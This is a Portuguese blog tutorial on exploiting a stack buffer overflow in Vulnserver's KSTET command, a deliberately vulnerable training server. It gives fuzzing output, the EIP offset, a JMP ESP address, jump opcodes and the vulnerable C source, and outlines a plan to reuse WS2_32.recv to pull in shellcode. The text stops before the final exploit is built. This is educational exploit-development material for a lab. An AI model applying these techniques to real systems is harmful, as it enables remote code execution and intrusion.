Ola pessoal,
Neste post vamos dar continuidade a nossa análise de caso do Vulnserver KSTET. Como característica este servidor é vulnerável a stack buffer overflow mas com um buffer extremamente pequeno, 66 bytes. Sendo assim no post anterior (Criação de Exploits – Parte 3 – Estudo de caso: vulnserver KSTET com egghunter) fizemos a exploração deste mesmo server com egghunter e neste iremos explorar a reutilização da função WS2_32.recv para reler do nosso socket o shellcode e executa-lo.
Antes de dar continuidade eu gostaria de dar os créditos ao autor que me inspirou a criar este post Kevin Kirsche, segue abaixo o link do post original:
https://deceiveyour.team/2018/10/15/vulnserver-kstet-ws2_32-recv-function-re-use/
O Exploit
0x01 - Fuzzing
Antes de mais nada precisamos encontrar a nossa vulnerabilidade. Para isso vamos realizar um processo de fuzzing em cima do vulnserver.
Antes de iniciar o fuzzing, vamos conhecer um pouco mais da aplicação. Ao conectar na aplicação ela nos mostra uma mensagem de boas vindas e sugerindo a execução do comando HELP.
1
2
# nc 172.30.200.66 9999
Welcome to Vulnerable Server! Enter HELP for help.
Ao executar o comando HELP a aplicação nos retorna os comandos disponíveis
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# nc 172.30.200.66 9999
Welcome to Vulnerable Server! Enter HELP for help.
HELP
Valid Commands:
HELP
STATS [stat_value]
RTIME [rtime_value]
LTIME [ltime_value]
SRUN [srun_value]
TRUN [trun_value]
GMON [gmon_value]
GDOG [gdog_value]
KSTET [kstet_value]
GTER [gter_value]
HTER [hter_value]
LTER [lter_value]
KSTAN [lstan_value]
EXIT
Enquanto isso em sua console principal a aplicação mostra que ocorreu uma conexão
Para o processo de fuzzing vamos utilizar a aplicação spike, como sempre ao conectar no servidor ele retorna essa mensagem de boas vindas temos que informar para o spike ler essa mensagem antes de enviar os comandos desejados.
Usando este arquivo do spike (demonstrado acima) iremos realizar o fuzzing na porção kstet_value do comando depois de ler a mensagem de boas vindas. Anexe o vulnserver no Immunity Debugger e execute o comando abaixo:
1
2
3
4
5
6
7
8
9
10
11
12
root@M4v3r1cK:~/vulnserver/exploit2_WS2_32_Recv# generic_send_tcp 172.30.200.66 9999 01-fuzz.spk 0 0
Total Number of Strings is 681
Fuzzing
Fuzzing Variable 0:0
line read=Welcome to Vulnerable Server! Enter HELP for help.
Fuzzing Variable 0:1
Variablesize= 5004
Fuzzing Variable 0:2
Variablesize= 5005
Fuzzing Variable 0:3
Variablesize= 21
^C
Logo na primeira interação (demonstrada abaixo) o vulnserver travou em nosso debug.
1
2
Fuzzing Variable 0:1
Variablesize= 5004
Observe a saída do spike (demonstrada acima), ela nos diz que fou realizado o fuzzing na primeira variável (como os computadores iniciam em zero, nossa primeira variável é referenciada como 0). No outro lado dos dois pontos, podemos ver que temos a segunda interação do fuzzing representada pelo 1. Na outra linha o spike nos mostrou o tamanho do buffer que ele enviou, neste caso 5004 bytes. Agora podemos ver como isso ficou no Immunity Debugger:

Pode-se observar que o spike enviou a requisição conforme abaixo:
1
KSTET /.:/AAAAAAAAA........
Provavelmente 5000 A com o prefixo /.:/
Vamos duplicar este exploit em python criando então uma prova de conceito (PoC)
0x02 - Exploit de PoC
Daqui para frente utilizaremos scripts Python para realizar todo nosso processo. Como ja sabemos nosso Overflow ocorreu com 5000 bytes + 4 caracteres /.:/ então vamos reproduzir isso:
Executando nosso PoC temos a seguinte saída:
1
2
root@M4v3r1cK:~/vulnserver/exploit2_WS2_32_Recv# ./02-poc.py
[*] Enviando requisicao maliciosa ...
E o crash ocorreu:
Agora que temos uma prova de conceito funcional, vamos aprofundar e determinar o tipo de overflow (se é uma substituição simples do EIP, SEH e etc…) e em que offset isso ocorre.
0x03 - Determinando o tipo de Exploit e o Offset de controle
Olhando na imagem (do immunity Debugger) podemos observar que o registrador EIP foi substituido por:
1
41414141
Se você está lendo nossos posts de forma sequencial ou ja realizou uma outra exploração de Buffer Overflow sabe que A (maiúsculo) corresponde ao hexa 41. Bom! agora sabemos que temos um stacked buffer overflow de simples substituição do EIP, ou também conhecido como vanilla EIP overwrite. Agora precisamos saber em que ponto do nosso 5000 bytes está ocorrendo a substiruição do EIP. Vamos usar uma ferramenta da metasploit para gerar um buffer único e depois identificar em quem ponsto a substituição ocorreu.
Gerando o buffer único:
1
root@M4v3r1cK:~/vulnserver/exploit2_WS2_32_Recv# msf-pattern_create -l 5000
Agora basta copiar e colar este buffer em nosso arquivo python conforme demonstrado abaixo:
Execute este script e veja como ficou o registrador EIP:

Agora basta usar o comando msf-pattern_offset com o valor de EIP para identificar a posição exata do buffer:
1
2
root@M4v3r1cK:~/vulnserver/exploit2_WS2_32_Recv# msf-pattern_offset -l 5000 -q 41326341
[*] Exact match at offset 66
Isso indica que o EIP inicia no offset 66, ou seja, na posição 66, em outras palavras, temos 66 bytes de caracteres antes do EIP + 4 bytes do EIP e depois o restante do buffer. Vamos atualizar nosso exploit e verificar se temos o offset correto.
0x04 - Verificando o Offset
Vamos atualizar nosso exploit PoC com o tamanho do Offset conforme abaixo:
E executamos ele obtendo o resultado abaixo:

Isso indica que temos um exploit funcional que substituiu o EIP pelos nossos Bs, hexa 0x42, e que o ESP está apontado para o ponto exatamente posterior ao EIP, onde estão nossos Cs.
Porém olhando um pouco mais a fundo em nossa pilha de memória podemos ver que temos um numero limitado de Cs mesmo tendo enviado 500, este número é exatamente 20 bytes que pode ser calculado de 2 formas diferentes:
- Contando: Cada linha tem 4 bytes e no stack temos 5 linhas, então 4*5 = 20 bytes
- Calculando: endereço inicial do stack 00FEF9F8, o primeiro caractere depois dos C está localizado em 00FEFA0C, então 00FEFA0C - 00FEF9F8 = 20 bytes
Mas e dai que só tem 20 bytes? Isso indica que só teremos estes 20 bytes + os 66 bytes (antes do EIP) para realizar todo nosso processo de exploração, e um shellcode pequeno gerado pelo msfvenom tem pelo menos 354 bytes. Então teremos que ser criativos.
Nota importante: Cuidado com os próximos passos para não continuar usando o buffer maior que 20 bytes após o endereço do EIP, pois isso causará problemas futuros.
0x05 - Saltando para nosso Buffer
O próximo passo em nosso processo de exploração será saltar para os nossos Cs, para isso precisaremos localizar um endereço de memória (sem o nullbyte 0x00) que faça o JMP ESP ou CALL ESP, podemos usar o script Mona para nos ajudar nessa tarefa. Note que vou utlizar o -n para ignorar os endereços iniciados por null byte.
1
!mona jmp -n -r ESP
Este comando nos retornou 9 opções

Porém a nossa escolha foi a primeira:
1
2
3
Log data, item 11
Address=625011AF
Message= 0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (essfunc.dll)
Por hora não conhecemos nenhum badchar, a não ser os classisos para um servidor baseado em comandos ASCII (0x00 - null byte, 0x0d - ‘\r’, 0x0a - ‘\n’). Adicionamente este endereço não tem outras proteções como SafeSEH e ASLR e é uma DLL do proprio sistema, o que facilita as coisas pois não corre-se o risco do endereço se alterar com a mudança de sistema operacional.
Então vamos atualizar nosso exploit para realizar esse JMP ESP. Nele utilizaremos uma função chamada pack da biblioteca struct para alterar o endereço entre big endian e little endian.
Segue nosso exploit atualizado:
Antes de rodar nosso exploit novamente, no Immunity Debbuger clique no botão Goto address in Dissassembler demonstrado abaixo:

E digite o endereço da instrução JMP ESP escolhida:

Se certifique que está no endereço correto pois algumas vezes é necessário fazer este processo mais de uma vez para alcançar o endereço correto. Uma vez no endereço correto pressionne F2 para adicionar um breakpoint.

Agora execute o exploit e veja a aplicação parando no breakpoint selecionado

Observe que essa parada foi devido ao breakpoint, sabemos isso por causa do texto na barra de status “Breakpoint at essfunc.625011AF” e não outro erro como access violation.
Para dar continuidade pressione F7 (Step Into) para permitir o JMP para o endereço do ESP que por sua vez é a localização dos nossos Cs

0x06 - Saltando para o buffer maior
Até este ponto conseguimos saltar para o nosso ESP que é um buffer com 20 bytes, que não da p/ fazer quase nada, mas é mais que suficiente para que possamos fazer um salto para traz indo para nossos As que é um buffer um pouco maior (66 bytes)
Mas como fazemos isso? Há diversas formas, vamos explorar uma delas aqui, mas para isso precisamos saber onde estamos.
Olhando na imagem anterior vemos o seguinte cenário:
1
00EDF9F8 43 INC EBX
Estamos no endereço de memória 00EDF9F8. Mas onde está o início dos nossos As?
1
00EDF9B2 41 INC ECX
Então podemos fazer alguns cálculos para realizar a movimentação necessária
1
00EDF9F8 (Localização atual) - 00EDF9B2 (Posição desejada) = Valor em Hexa: 46 ou Valor em Decimal: 70
Para realizar os calculos do ESP de forma segura vamos colocar seu valor em EDX:
1
2
PUSH ESP
POP EDX
E posteriormente subtrair 0x46 (decimal 70) de seu valor:
1
SUB EDX,0x46
E por fim saltar para o endereço desejado:
1
JMP EDX
Caso não esteja familiarizado o mestasploit tem uma ferramenta para nos ajudar neste processo de criação dos OPCODES chamada msf-nasm_shell conforme demonstrado abaixo:
1
2
3
4
5
6
7
8
root@M4v3r1cK:~# msf-nasm_shell
nasm > PUSH ESP
00000000 54 push esp
nasm > SUB EDX,0x46
00000000 83EA46 sub edx,byte +0x46
nasm > JMP EDX
00000000 FFE2 jmp edx
nasm >
Segue abaixo o exploit atualizado:
Este é um dos métodos de realizar este processo, e o escolhido por mim neste exploit, porém há métodos mais econômicos do ponto de vista de consumo de espaço uma vez que temos somente 20 bytes. Como por exemplo o JUMP para 72 bytes para traz (70 bytes desejados + 2 consumido pela da instrução de JMP)
1
2
3
4
root@M4v3r1cK:~# msf-nasm_shell
nasm > JMP short -72
00000000 EBB6 jmp short 0xffffffb8
nasm >
Segue abaixo a segunda opção:
Note que como neste nosso exploit nesse primeiro estágio só precisamos realizar o salto para nosso segundo estágio (nossos As) não faz diferença no método utilizado, mas caso precisasse realizar outras operações nestes restritos 20 bytes essa segunda opção certamente seria a melhor opção.
Reiniciando o Immunity, redefinindo nosso breakpoint no commando JMP ESP e então pressionando F7 quando a execução parar no breakpoint chegaremos ao resultado abaixo:

Neste ponto temos pelo menos 2 formar de continuar com o exploit:
- Verificando a possibilidade de enviar o shellcode através de outro comando do servidor e buscando essa área de memória com egghunter (este processo é descrito no post Criação de Exploits – Parte 3 – Estudo de caso: vulnserver KSTET com egghunter)
- Reutilizando a função WS2_32.recv (que foi a função utilizada para ler nosso buffer inicial) para ler da nossa própria conexão um novo buffer (shellcode) e posteriormente executa-lo. Isso parece meio confuso no início, mas não se preocupe mais a frente explicarei mais detalhadamente este processo.
Neste post abordaremos a opção 2: reutilização da função WS2_32.recv.
0x07 - Entendendo a engenharia e utilização da função WS2_32.recv
Não existe outra forma melhor de entender o funcionamento deste processo sem entender o que a nossa aplicação está executando, então vamos ao código da aplicação:
Analisando o fluxo da aplicação percebemos que a mesma abre um socket na porta especificada, e quando um cliente se conecta é criada uma nova thread que executa a função ConnectionHandler (aproximadamente linha 160) esta é a função responsável por tratar da conexão do cliente. Indo mais a fundo dentro dessa função, depois da conexão estabelecida a aplicação entre em um loop para tratar as requisições vindas do cliente e dentro do loop chama a função recv que é responsável por receber s dados vindos do nosso cliente através do socket.
Bom, como a função WS2_32.recv funciona? Se olharmos na documentação do MSDN (localizada aqui) podemos ver o seguinte:
1
2
3
4
5
6
int recv(
SOCKET s,
char *buf,
int len,
int flags
);
Sendo assim a função recv recebe 4 parâmetros sendo eles:
- SOCKET s: file descriptor do socket da conexão do cliente;
- char *buf: ponteiro de memória do buffer para o qual os dados serão recebidos e copiados;
- int len: tamanho dos dados a serem recebidos do socket;
- int flags: as flags influenciam no comportamento da função, para nosso estudo podemos ignorar estes parâmetro.
Continuando na análise do nosso código vemos que a função WS2_32.recv (em nosso código) é chamada conforme abaixo:
1
Result = recv(Client, RecvBuf, RecvBufLen, 0);
O que vamos colocar como foco é o parâmetro RecvBufLen que um pouco antes é definido como:
1
int RecvBufLen = DEFAULT_BUFLEN;
Que por sua vez a variável estática DEFAULT_BUFLEN fou definida anteriormente como:
1
#define DEFAULT_BUFLEN 4096
Isso indica que nossa aplicação realiza a leitura de 4096 bytes. Afe!!!, não entendi nada mas nosso overflow não está ocorrendo com 66 bytes? Da onde vem esse 4096? Vamos continuar a análise que espero explicar isso.
Extraindo a sessão de código que trata do nosso comando vulnerável KSTET temos o seguinte código:
1
2
3
4
5
6
7
} else if (strncmp(RecvBuf, "KSTET ", 6) == 0) {
char *KstetBuf = malloc(100);
strncpy(KstetBuf, RecvBuf, 100);
memset(RecvBuf, 0, DEFAULT_BUFLEN);
Function2(KstetBuf);
SendResult = send( Client, "KSTET SUCCESSFUL\n", 17, 0 );
}
Vamos estudar linha a linha:
- char *KstetBuf = malloc(100): cria a variável KstetBuf e aloca uma espaço de memória de 100 bytes para ela;
- strncpy(KstetBuf, RecvBuf, 100): copia os 100 primeiros bytes do buffer recebido pelo socket para essa variável recem criada KstetBuf ;
- memset(RecvBuf, 0, DEFAULT_BUFLEN): preenche todo o buffer (variável RecvBuf) com zeros;
- Function2(KstetBuf): chama a função Function2 passando como parâmetro a variável KstetBuf que por sua vez detem 100 bytes;
Até ai tudo OK, sem nenhuma vulnerabilidade e nhum problema, agora vamos analisar o código da função chamada Function2 conforme abaixo:
1
2
3
4
void Function2(char *Input) {
char Buffer2S[60];
strcpy(Buffer2S, Input);
}
Mais uma vez vamos a análise linha a linha:
- char Buffer2S[60]: cria uma variável com tamanho fixo de 60 bytes;
- strcpy(Buffer2S, Input): realiza a copia do parâmetro recebido, de nome Input.
Nesta sessão podemos perceber a vulnerabilidade no strcpy onde se tenta copiar os 100 bytes passados como parâmetro para dentro de um buffer de 60 bytes. Sendo assim novo overflow consiste em controlar o fluxo da aplicação que ao invés dela continuar seu fluxo normal e executar o código SendResult = send( Client, “KSTET SUCCESSFUL\n”, 17, 0 ) a mesma vai saltar para o endereço que desejamos e controlamos no EIP.
Isso explica algumas coisas, o buffer de 66 bytes, pois nunca é o tamanho exato do tamanho da variável que houve o overflow (caso tenha duvida ou não esteja muito familiarizado com este processo sugiro a leitura do post que fiz explicando a teoria do buffer overflow Criação de Exploits – Parte 0 – Um pouco de teoria). Explica também porque temos um buffer tão limitado de 20 bytes após o EIP.
Até agora entendemos o porque o overflow ocorre, o porque temos um tamanho tão limitado após o EIP, mas ainda não entramos no como utilizaremos a função recv a nosso favor para receber o nosso shellcode.
Como vimos a aplicação em seu fluxo normal executa as seuintes operações:
- Realiza o bind na porta desejada (por padrão 9999);
- Quando o cliente se conecta chama a função ConnectionHandler em uma nova thread para tratar das requisições do cliente;
- Dentro da função ConnectionHandler, fica em um loop infinito chamando a função WS2_32.recv para receber os dados do cliente e trata os dados recebidos conforme os IFs;
- Em nosso comando vulnerável (KSTET) chama a função de nome Function2;
- Depois retorna dados para o cliente;
O que pretendemos fazer é alterar este fluxo que depois do nosso crash possamos chamar de forma deliberada a função recv lendo um novo buffer de nosso cliente, só que dessa vez sem os limitadores impostos pela aplicação, pois nós que definiremos o tamanho do buffer, e mandando que o recv escreva os novos dados recebidos (que será nosso shellcode) em uma área estratégica para que possamos executa-lo.
Basicamente temos a seguinte anatomia após o nosso overflow:
- 66 bytes: que será nosso segundo estágio
- 4 bytes: endereço do EIP
- 20 bytes: stagio1 que fará o JUMP para o segundo estágio
Dentro do segundo estágio (66 bytes) nos vamos chamar a função WS2_32.recv para que ela leia do nosso socket mais 520 bytes e o grave no endereço de memória antes do final dos 66 bytes para que após a leitura destes dados possamos executar o nosso shellcode.
